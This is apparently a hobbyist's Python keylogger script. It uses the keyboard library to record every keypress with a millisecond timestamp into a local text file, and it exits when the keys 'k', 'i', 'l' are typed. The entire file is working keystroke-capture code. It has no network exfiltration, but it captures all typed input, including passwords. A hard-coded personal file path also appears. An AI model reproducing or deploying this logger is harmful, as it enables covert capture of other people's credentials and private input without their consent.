 import keyboard
import datetime
import logging
kill_command = ['k','i','l']
# Empty arrary to append typed keys to which are the compared to the kill_command array
kill_array = []
# File path for the logged keys file, and file access mode
file_path = "C:\\Users\\baker\\OneDrive\\Documents\\My Stuff\\Personal\\Security Stuff\\security_stuff\\Key_Logger\\array_logged_keys.txt"
access_mode = "a"
# Opening file and accessing it using access mode above
file_handle = open(file_path,access_mode)
# Start of while loop for reading keys pressed
while True:
    # Using the keyboard function read_hotkey to read keys pressed
    logged_keys = keyboard.read_hotkey(suppress=False)
    # Date and time set to be recorded to file(accurate to 2 milliseconds)
    date = datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S.%f')[:-4]
    # Writing each key pressed key along with date and time to the array_logged_keys.txt file
    file_handle.write("{} - {}\n".format(date,logged_keys))
    # if logged_keys != kill_command:
    #     kill_array = []
    # 'if' statement to insert only an 'k' in pos 0 of the 'kill_array' list, so that it is equal and the same as pos 0 of the defined 'kill_command' list
    if logged_keys == kill_command[0]:
        kill_array.insert(0, kill_command[0])
        # kill_array.pop(1)
        print(kill_array)
    # Basically the same thing as the 'if' above, except now taking the pos 1 of the 'kill_array' and making sure its the same as pos 1 of 'kill_command'(i)
    elif logged_keys == kill_command[1]:
        kill_array.insert(1, kill_command[1])
        # kill_array.pop(2)
        print(kill_array)
    # Final 'elif' that will make sure pos 3 in 'kill_array' is equal to pos 2 of 'kill_command'(l). As we as deleting any character after pos 2
    # in the event that there is more then one of the allowed inputs
    elif logged_keys == kill_command[2]:
        kill_array.insert(2, kill_command[2])
        #if logged_keys != "p":
            # kill_array.pop(3)
        del kill_array[3:]
        print(kill_array)
    # This 'if' is to check to see that when 'kill_array' is equal to 'kill_command' that the program breaks and ends
    if kill_array == kill_command:
        break